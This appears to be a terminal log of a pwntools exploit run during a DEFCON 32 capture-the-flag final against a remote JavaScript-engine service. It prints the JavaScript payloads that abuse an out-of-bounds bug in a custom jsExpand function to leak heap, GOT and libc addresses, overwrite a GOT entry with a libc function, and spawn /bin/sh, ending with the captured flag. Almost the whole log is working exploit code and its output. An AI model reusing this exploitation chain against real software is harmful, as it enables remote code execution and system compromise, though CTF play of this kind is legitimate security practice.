 p.sendline('let a = new Float64Array(4); a[0] = 1.1; a[1] = 2.2; a[2] = 3.3; jsExpand(a, -1);')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:18: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f'let b = new Float64Array(4); b[0] = 1.1; b[1] = 2.2; b[2] = 3.3; jsExpand(b, -1); console.log("lk
:"+b[13]);')
[+] 0x55decef56b70
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:23: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('let f = () => {return 1;};')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:25: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f'console.log("lk:"+b[{0x48}]);')
[+] 0x7f13d8a45068
[*] Closed connection to 10.10.12.1 port 14752
[+] Opening connection to 10.10.12.1 on port 14752: Done
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:55: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('let memory = new ArrayBuffer(8); let view_u32 = new Uint32Array(memory); let view_f64 = new Float6
4Array(memory); let view_u8 = new Uint8Array(memory); function i64_to_f64(low, high) {view_u32[0] = low; view_u3
2[1] = high; return view_f64[0];};')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:57: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('let a = new Float64Array(4); a[0] = 1.1; a[1] = 2.2; a[2] = 3.3; jsExpand(a, -1);')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:59: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f'let b = new Float64Array(4); b[0] = 1.1; b[1] = 2.2; b[2] = 3.3; jsExpand(b, -1); b[13] = i64_to_
f64({(quickjs_got)&0xffffffff}, {quickjs_got >> 32}); console.log("lk:"+b[0]);')
[+] 0x7f13d8600000
[*] Closed connection to 10.10.12.1 port 14752
[+] Opening connection to 10.10.12.1 on port 14752: Done
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:70: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('let memory = new ArrayBuffer(8); let view_u32 = new Uint32Array(memory); let view_f64 = new Float6
4Array(memory); let view_u8 = new Uint8Array(memory); function i64_to_f64(low, high) {view_u32[0] = low; view_u3
2[1] = high; return view_f64[0];};')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:72: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('let a = new Float64Array(4); a[0] = 1.1; a[1] = 2.2; a[2] = 3.3; jsExpand(a, -1);')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py:74: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f'let b = new Float64Array(4); b[0] = 1.1; b[1] = 2.2; b[2] = 3.3; jsExpand(b, -1); b[13] = i64_to_
f64({(libc_got)&0xffffffff}, {libc_got >> 32}); b[0] = i64_to_f64({(libc_base + 0x50d70)&0xffffffff}, {libc_base
 >> 32}); "/bin/sh";')
[*] Switching to interactive mode
$ cat flag
flag{Zt/5cP55TU/uJf++3Ibqcb23wGKrTcnRaQrV6PFiheKFHuI=:wrdRcN8TFMjiCB+s:15ec26dc69e452c9}
$
Ubuntu-22.04 master 0 0 1 Live Share -- INSERT --